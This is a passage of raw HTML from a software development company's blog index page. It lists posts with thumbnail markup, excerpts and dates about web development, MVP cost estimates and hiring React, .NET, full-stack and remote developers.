src="//www.intellinez.com/wp-content/uploads/2022/04/Web-Development-Company-Get-A-Superb-Business-Website-in-2022.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Web Development Company Get A Superb Business Website in 2022" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/04/Web-Development-Company-Get-A-Superb-Business-Website-in-2022.webp 1500w,//www.intellinez.com/wp-content/uploads/2022/04/Web-Development-Company-Get-A-Superb-Business-Website-in-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Web-Development-Company-Get-A-Superb-Business-Website-in-2022-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/04/Web-Development-Company-Get-A-Superb-Business-Website-in-2022-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Web Development Company | Get A Superb Business Website in 2022 235"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Product Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/web-development-company/" rel="bookmark">Web Development Company | Get A Superb Business Website in 2022</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Building an excellent business website isn’t as easy as one may think. Your small or medium business, on the other hand, will have a great chance of prospering in the online marketplace if you follow the procedures outlined in this article. Getting assistance from a well-established web development company can do wonders.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">27 April, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/cost-of-mvp-development/" title="Estimating The Cost of MVP Development in 2025"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Estimating The Cost of MVP Development" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/04/Estimating-The-Cost-of-MVP-Development-in-2022.webp 1200w,//www.intellinez.com/wp-content/uploads/2022/04/Estimating-The-Cost-of-MVP-Development-in-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Estimating-The-Cost-of-MVP-Development-in-2022-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/04/Estimating-The-Cost-of-MVP-Development-in-2022-768x512.webp 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Estimating The Cost of MVP Development in 2025 236" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/04/Estimating-The-Cost-of-MVP-Development-in-2022.webp"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2022/04/Estimating-The-Cost-of-MVP-Development-in-2022.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Estimating The Cost of MVP Development" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/04/Estimating-The-Cost-of-MVP-Development-in-2022.webp 1200w,//www.intellinez.com/wp-content/uploads/2022/04/Estimating-The-Cost-of-MVP-Development-in-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Estimating-The-Cost-of-MVP-Development-in-2022-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/04/Estimating-The-Cost-of-MVP-Development-in-2022-768x512.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Estimating The Cost of MVP Development in 2025 236"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Estimating The Cost of MVP Development" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/04/Estimating-The-Cost-of-MVP-Development-in-2022.webp 1200w,//www.intellinez.com/wp-content/uploads/2022/04/Estimating-The-Cost-of-MVP-Development-in-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Estimating-The-Cost-of-MVP-Development-in-2022-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/04/Estimating-The-Cost-of-MVP-Development-in-2022-768x512.webp 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Estimating The Cost of MVP Development in 2025 237" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/04/Estimating-The-Cost-of-MVP-Development-in-2022.webp"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2022/04/Estimating-The-Cost-of-MVP-Development-in-2022.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Estimating The Cost of MVP Development" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/04/Estimating-The-Cost-of-MVP-Development-in-2022.webp 1200w,//www.intellinez.com/wp-content/uploads/2022/04/Estimating-The-Cost-of-MVP-Development-in-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Estimating-The-Cost-of-MVP-Development-in-2022-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/04/Estimating-The-Cost-of-MVP-Development-in-2022-768x512.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Estimating The Cost of MVP Development in 2025 237"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Product Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/cost-of-mvp-development/" rel="bookmark">Estimating The Cost of MVP Development in 2025</a></div>																
								<div class="blog-description blog-excerpt">
									<p>If you have an app idea but are hesitant to proceed with development because you are unsure how much it will cost to build the product’s first version, this article is for you. In this article, you’ll find everything, including grasping the concept of MVP, its significance in cost reduction to cost-influencing factors to the actual cost of the building and how to calculate it yourself. So, let’s get started.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">22 April, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/hire-react-developers-for-product-development/" title="Best Guide to Hire React Developers in 2022"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1000" height="667" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20667'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hire React Developers" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/04/Hire-React-Developers.webp 1000w,//www.intellinez.com/wp-content/uploads/2022/04/Hire-React-Developers-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Hire-React-Developers-768x512.webp 768w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" title="Best Guide to Hire React Developers in 2022 238" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/04/Hire-React-Developers.webp"><noscript><img width="1000" height="667" src="//www.intellinez.com/wp-content/uploads/2022/04/Hire-React-Developers.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hire React Developers" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/04/Hire-React-Developers.webp 1000w,//www.intellinez.com/wp-content/uploads/2022/04/Hire-React-Developers-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Hire-React-Developers-768x512.webp 768w" sizes="(max-width: 1000px) 100vw, 1000px" title="Best Guide to Hire React Developers in 2022 238"></noscript>									</div>
									<div class="main-image">
										<img width="1000" height="667" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20667'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hire React Developers" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/04/Hire-React-Developers.webp 1000w,//www.intellinez.com/wp-content/uploads/2022/04/Hire-React-Developers-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Hire-React-Developers-768x512.webp 768w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" title="Best Guide to Hire React Developers in 2022 239" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/04/Hire-React-Developers.webp"><noscript><img width="1000" height="667" src="//www.intellinez.com/wp-content/uploads/2022/04/Hire-React-Developers.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hire React Developers" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/04/Hire-React-Developers.webp 1000w,//www.intellinez.com/wp-content/uploads/2022/04/Hire-React-Developers-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Hire-React-Developers-768x512.webp 768w" sizes="(max-width: 1000px) 100vw, 1000px" title="Best Guide to Hire React Developers in 2022 239"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Product Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/hire-react-developers-for-product-development/" rel="bookmark">Best Guide to Hire React Developers in 2022</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Many reasons make React a popular choice among most developers. Some of these are the easy learning curve and its flexibility. So, considering its popularity, you may easily hire React developers for your project, but in the end, it all comes to the quality of work, which is rare.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">21 April, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/offshore-software-development-center/" title="Everything About Setting Up An Offshore Software Development Center"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Everything About Setting Up An Offshore Software Development Center" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/04/Everything-About-Setting-Up-An-Offshore-Software-Development-Center.webp 960w,//www.intellinez.com/wp-content/uploads/2022/04/Everything-About-Setting-Up-An-Offshore-Software-Development-Center-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Everything-About-Setting-Up-An-Offshore-Software-Development-Center-768x512.webp 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Everything About Setting Up An Offshore Software Development Center 240" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/04/Everything-About-Setting-Up-An-Offshore-Software-Development-Center.webp"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2022/04/Everything-About-Setting-Up-An-Offshore-Software-Development-Center.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Everything About Setting Up An Offshore Software Development Center" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/04/Everything-About-Setting-Up-An-Offshore-Software-Development-Center.webp 960w,//www.intellinez.com/wp-content/uploads/2022/04/Everything-About-Setting-Up-An-Offshore-Software-Development-Center-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Everything-About-Setting-Up-An-Offshore-Software-Development-Center-768x512.webp 768w" sizes="(max-width: 960px) 100vw, 960px" title="Everything About Setting Up An Offshore Software Development Center 240"></noscript>									</div>
									<div class="main-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Everything About Setting Up An Offshore Software Development Center" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/04/Everything-About-Setting-Up-An-Offshore-Software-Development-Center.webp 960w,//www.intellinez.com/wp-content/uploads/2022/04/Everything-About-Setting-Up-An-Offshore-Software-Development-Center-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Everything-About-Setting-Up-An-Offshore-Software-Development-Center-768x512.webp 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Everything About Setting Up An Offshore Software Development Center 241" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/04/Everything-About-Setting-Up-An-Offshore-Software-Development-Center.webp"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2022/04/Everything-About-Setting-Up-An-Offshore-Software-Development-Center.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Everything About Setting Up An Offshore Software Development Center" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/04/Everything-About-Setting-Up-An-Offshore-Software-Development-Center.webp 960w,//www.intellinez.com/wp-content/uploads/2022/04/Everything-About-Setting-Up-An-Offshore-Software-Development-Center-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Everything-About-Setting-Up-An-Offshore-Software-Development-Center-768x512.webp 768w" sizes="(max-width: 960px) 100vw, 960px" title="Everything About Setting Up An Offshore Software Development Center 241"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Product Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/offshore-software-development-center/" rel="bookmark">Everything About Setting Up An Offshore Software Development Center</a></div>																
								<div class="blog-description blog-excerpt">
									<p>The entire purpose of setting up an offshore development center is to bring scalable technology resources, letting you eliminate the needless expenses. Generally, the client company has direct control of the offshore software development center and its services through a project manager who interacts with the team members involved in the project processes.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">17 April, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/guide-to-hire-full-stack-developers-in-2022/" title="The Ultimate Guide To Hire Full-Stack Developers in 2022"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Ultimate Guide To Hire Full-Stack Developers" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/04/The-Ultimate-Guide-To-Hire-Full-Stack-Developers.webp 960w,//www.intellinez.com/wp-content/uploads/2022/04/The-Ultimate-Guide-To-Hire-Full-Stack-Developers-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/The-Ultimate-Guide-To-Hire-Full-Stack-Developers-768x512.webp 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="The Ultimate Guide To Hire Full-Stack Developers in 2022 242" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/04/The-Ultimate-Guide-To-Hire-Full-Stack-Developers.webp"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2022/04/The-Ultimate-Guide-To-Hire-Full-Stack-Developers.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Ultimate Guide To Hire Full-Stack Developers" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/04/The-Ultimate-Guide-To-Hire-Full-Stack-Developers.webp 960w,//www.intellinez.com/wp-content/uploads/2022/04/The-Ultimate-Guide-To-Hire-Full-Stack-Developers-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/The-Ultimate-Guide-To-Hire-Full-Stack-Developers-768x512.webp 768w" sizes="(max-width: 960px) 100vw, 960px" title="The Ultimate Guide To Hire Full-Stack Developers in 2022 242"></noscript>									</div>
									<div class="main-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Ultimate Guide To Hire Full-Stack Developers" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/04/The-Ultimate-Guide-To-Hire-Full-Stack-Developers.webp 960w,//www.intellinez.com/wp-content/uploads/2022/04/The-Ultimate-Guide-To-Hire-Full-Stack-Developers-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/The-Ultimate-Guide-To-Hire-Full-Stack-Developers-768x512.webp 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="The Ultimate Guide To Hire Full-Stack Developers in 2022 243" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/04/The-Ultimate-Guide-To-Hire-Full-Stack-Developers.webp"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2022/04/The-Ultimate-Guide-To-Hire-Full-Stack-Developers.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Ultimate Guide To Hire Full-Stack Developers" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/04/The-Ultimate-Guide-To-Hire-Full-Stack-Developers.webp 960w,//www.intellinez.com/wp-content/uploads/2022/04/The-Ultimate-Guide-To-Hire-Full-Stack-Developers-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/The-Ultimate-Guide-To-Hire-Full-Stack-Developers-768x512.webp 768w" sizes="(max-width: 960px) 100vw, 960px" title="The Ultimate Guide To Hire Full-Stack Developers in 2022 243"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Product Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/guide-to-hire-full-stack-developers-in-2022/" rel="bookmark">The Ultimate Guide To Hire Full-Stack Developers in 2022</a></div>																
								<div class="blog-description blog-excerpt">
									<p>A full-stack developer can handle all aspects of development, including front-end, back-end, database, and anything else. What else can a hiring manager anticipate if a single developer possesses all the needed traits?But before we discuss why you should hire full-stack developers for your organization, let’s understand a bit of the definition.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">12 April, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/brilliant-skills-to-hire-dot-net-developers/" title="Hire Dot Net Developers With Brilliant Skillsets In 2022"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hire Dot Net Developers With Brilliant Skillsets" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/04/Hire-Dot-Net-Developers-With-Brilliant-Skillsets.webp 1500w,//www.intellinez.com/wp-content/uploads/2022/04/Hire-Dot-Net-Developers-With-Brilliant-Skillsets-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Hire-Dot-Net-Developers-With-Brilliant-Skillsets-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/04/Hire-Dot-Net-Developers-With-Brilliant-Skillsets-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Hire Dot Net Developers With Brilliant Skillsets In 2022 244" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/04/Hire-Dot-Net-Developers-With-Brilliant-Skillsets.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2022/04/Hire-Dot-Net-Developers-With-Brilliant-Skillsets.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hire Dot Net Developers With Brilliant Skillsets" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/04/Hire-Dot-Net-Developers-With-Brilliant-Skillsets.webp 1500w,//www.intellinez.com/wp-content/uploads/2022/04/Hire-Dot-Net-Developers-With-Brilliant-Skillsets-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Hire-Dot-Net-Developers-With-Brilliant-Skillsets-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/04/Hire-Dot-Net-Developers-With-Brilliant-Skillsets-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Hire Dot Net Developers With Brilliant Skillsets In 2022 244"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hire Dot Net Developers With Brilliant Skillsets" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/04/Hire-Dot-Net-Developers-With-Brilliant-Skillsets.webp 1500w,//www.intellinez.com/wp-content/uploads/2022/04/Hire-Dot-Net-Developers-With-Brilliant-Skillsets-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Hire-Dot-Net-Developers-With-Brilliant-Skillsets-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/04/Hire-Dot-Net-Developers-With-Brilliant-Skillsets-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Hire Dot Net Developers With Brilliant Skillsets In 2022 245" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/04/Hire-Dot-Net-Developers-With-Brilliant-Skillsets.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2022/04/Hire-Dot-Net-Developers-With-Brilliant-Skillsets.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hire Dot Net Developers With Brilliant Skillsets" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/04/Hire-Dot-Net-Developers-With-Brilliant-Skillsets.webp 1500w,//www.intellinez.com/wp-content/uploads/2022/04/Hire-Dot-Net-Developers-With-Brilliant-Skillsets-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Hire-Dot-Net-Developers-With-Brilliant-Skillsets-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/04/Hire-Dot-Net-Developers-With-Brilliant-Skillsets-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Hire Dot Net Developers With Brilliant Skillsets In 2022 245"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Product Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/brilliant-skills-to-hire-dot-net-developers/" rel="bookmark">Hire Dot Net Developers With Brilliant Skillsets In 2022</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Before you expand your development team, make sure you know the must-have skills for the job. First, let&#8217;s begin with some basic information about .NET development and then we will move to the types of skills you must examine when you hire .Net developers.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">12 April, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/hire-remote-developers-for-top-skills-in-2022/" title="Top Skills In Demand To Hire Remote Developers in 2022"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top Skills In Demand To Hire Remote Developers" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/04/Top-Skills-In-Demand-To-Hire-Remote-Developers.webp 960w,//www.intellinez.com/wp-content/uploads/2022/04/Top-Skills-In-Demand-To-Hire-Remote-Developers-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Top-Skills-In-Demand-To-Hire-Remote-Developers-768x512.webp 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Top Skills In Demand To Hire Remote Developers in 2022 246" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/04/Top-Skills-In-Demand-To-Hire-Remote-Developers.webp"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2022/04/Top-Skills-In-Demand-To-Hire-Remote-Developers.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top Skills In Demand To Hire Remote Developers" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/04/Top-Skills-In-Demand-To-Hire-Remote-Developers.webp 960w,//www.intellinez.com/wp-content/uploads/2022/04/Top-Skills-In-Demand-To-Hire-Remote-Developers-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Top-Skills-In-Demand-To-Hire-Remote-Developers-768x512.webp 768w" sizes="(max-width: 960px) 100vw, 960px" title="Top Skills In Demand To Hire Remote Developers in 2022 246"></noscript>									</div>
									<div class="main-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top Skills In Demand To Hire Remote Developers" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/04/Top-Skills-In-Demand-To-Hire-Remote-Developers.webp 960w,//www.intellinez.com/wp-content/uploads/2022/04/Top-Skills-In-Demand-To-Hire-Remote-Developers-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Top-Skills-In-Demand-To-Hire-Remote-Developers-768x512.webp 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Top Skills In Demand To Hire Remote Developers in 2022 247" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/04/Top-Skills-In-Demand-To-Hire-Remote-Developers.webp"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2022/04/Top-Skills-In-Demand-To-Hire-Remote-Developers.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top Skills In Demand To Hire Remote Developers" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/04/Top-Skills-In-Demand-To-Hire-Remote-Developers.webp 960w,//www.intellinez.com/wp-content/uploads/2022/04/Top-Skills-In-Demand-To-Hire-Remote-Developers-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Top-Skills-In-Demand-To-Hire-Remote-Developers-768x512.webp 768w" sizes="(max-width: 960px) 100vw, 960px" title="Top Skills In Demand To Hire Remote Developers in 2022 247"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Product Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/hire-remote-developers-for-top-skills-in-2022/" rel="bookmark">Top Skills In Demand To Hire Remote Developers in 2022</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Whether you have the developer skills or are looking to hire remote developers, you will be required to identify the trending skill set for product development. So what are the top talents in demand for hiring remote developers in 2022? Let’s explore the trending technologies you should be aware of.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">8 April, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/mvp-development-with-user-stories/" title="Best Ways How User Stories Can Help Your MVP Development In 2022"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best Ways How User Stories Can Help Your MVP Development" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/04/Best-Ways-How-User-Stories-Can-Help-Your-MVP-Development.webp 960w,//www.intellinez.com/wp-content/uploads/2022/04/Best-Ways-How-User-Stories-Can-Help-Your-MVP-Development-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Best-Ways-How-User-Stories-Can-Help-Your-MVP-Development-768x512.webp 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Best Ways How User Stories Can Help Your MVP Development In 2022 248" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/04/Best-Ways-How-User-Stories-Can-Help-Your-MVP-Development.webp"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2022/04/Best-Ways-How-User-Stories-Can-Help-Your-MVP-Development.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best Ways How User Stories Can Help Your MVP Development" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/04/Best-Ways-How-User-Stories-Can-Help-Your-MVP-Development.webp 960w,//www.intellinez.com/wp-content/uploads/2022/04/Best-Ways-How-User-Stories-Can-Help-Your-MVP-Development-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Best-Ways-How-User-Stories-Can-Help-Your-MVP-Development-768x512.webp 768w" sizes="(max-width: 960px) 100vw, 960px" title="Best Ways How User Stories Can Help Your MVP Development In 2022 248"></noscript>									</div>
									<div class="main-image">
